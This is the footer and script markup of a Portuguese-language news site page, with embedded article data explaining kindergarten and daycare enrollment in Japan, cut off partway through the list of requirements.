					<script>var jnews_module_9106_2_697583af4a8b5 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-9106 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_9106_3_697583af5c55b   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_whJUV9myAk{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_whJUV9myAk{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_whJUV9myAk{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_whJUV9myAk" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" data-image-url="" data-title="Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F06%2F11%2Fsaiba-mais-sobre-creche-e-jardim-de-infancia-no-japao%2F" data-image-url="" data-title="Saiba%20mais%20sobre%20creche%20e%20jardim%20de%20inf%C3%A2ncia%20no%20Jap%C3%A3o" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/06\/11\/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9106","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/06\/11\/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao\/"},"dateCreated":"2019-06-11 14:45:07Asia\/Tokyo","datePublished":"2019-06-11 14:45:07Asia\/Tokyo","dateModified":"2020-02-10 18:41:23Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/06\/11\/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao\/","headline":"Saiba mais sobre creche e jardim de inf\u00e2ncia no Jap\u00e3o","name":"Saiba mais sobre creche e jardim de inf\u00e2ncia no Jap\u00e3o","articleBody":"<strong>O que \u00e9 Jardim de Inf\u00e2ncia (Youchien)\u300c\u5e7c\u7a1a\u5712\u300d<\/strong>\n\nO jardim de inf\u00e2ncia \u00e9 uma institui\u00e7\u00e3o particular, que tem como objetivo cuidar de crian\u00e7as com a idade a partir de 3 anos completos. A educa\u00e7\u00e3o das crian\u00e7as \u00e9 planejada de forma original em cada jardim. Para a inscri\u00e7\u00e3o, n\u00e3o h\u00e1 a exig\u00eancia da situa\u00e7\u00e3o profissional dos pais. Portanto, mesmo que os pais ou respons\u00e1veis n\u00e3o estejam trabalhando, ser\u00e1 poss\u00edvel realizar a inscri\u00e7\u00e3o. O valor da mensalidade e o hor\u00e1rio de atendimento varia conforme o jardim. Anualmente a inscri\u00e7\u00e3o \u00e9 realizada sempre em outubro em cada jardim. Informa\u00e7\u00f5es detalhadas, devem ser contatadas diretamente no jardim de inf\u00e2ncia desejado.\n\n<strong>O que \u00e9 Creche (Hoikujo)\u300c\u4fdd\u80b2\u6240\u300d<\/strong>\nA CRECHE \u00e9 uma institui\u00e7\u00e3o voltada para o bem-estar das crian\u00e7as, que tem como objetivo cuidar das crian\u00e7as em idade pr\u00e9-escolar, para os pais ou respons\u00e1veis que trabalham, ou est\u00e3o doentes, ou t\u00eam algum motivo que impossibilita cuidar da crian\u00e7a em casa.\n\nPara a realiza\u00e7\u00e3o da inscri\u00e7\u00e3o, os pais ou respons\u00e1veis, inclusive os av\u00f4s que residem juntamente na mesma resid\u00eancia com a idade at\u00e9 64 anos completos em 1 de abril do ano que realizar\u00e1 a inscri\u00e7\u00e3o, dever\u00e3o corresponder a uma das condi\u00e7\u00f5es estabelecidas abaixo.\n\n<strong>Requisitos para a Inscri\u00e7\u00e3o<\/strong>\n(1) Estar trabalhando fora de sua resid\u00eancia durante o dia (mais de 4 horas no hor\u00e1rio das 8h \u00e0s 16h), por mais de 15 dias ao m\u00eas;\n\n(2) Estar trabalhando dentro de sua resid\u00eancia durante o dia (mais de 4 horas no hor\u00e1rio das 8h \u00e0s 16h), exceto servi\u00e7os dom\u00e9sticos, por mais de 15 dias ao m\u00eas;\n*No caso de inscri\u00e7\u00e3o de crian\u00e7as menores de 3 anos, n\u00e3o poder\u00e1 ser realizada utilizando-se esta condi\u00e7\u00e3o.\n\n(3) Estar em fase pr\u00e9 ou p\u00f3s-parto. (8 semanas em cada fase);\n\n(4) Estar internado numa institui\u00e7\u00e3o m\u00e9dica por motivo de uma doen\u00e7a, ou frequentando uma institui\u00e7\u00e3o m\u00e9dica por mais de 10 dias ao m\u00eas;\n\n(5) Estar cuidando de um familiar que reside junto em uma das seguintes situa\u00e7\u00f5es:\n\u25cfEstar acompanhando e cuidando de um familiar internado;\n\u25cfEstar cuidando de um familiar em casa frequentemente;\n\u25cfEstar 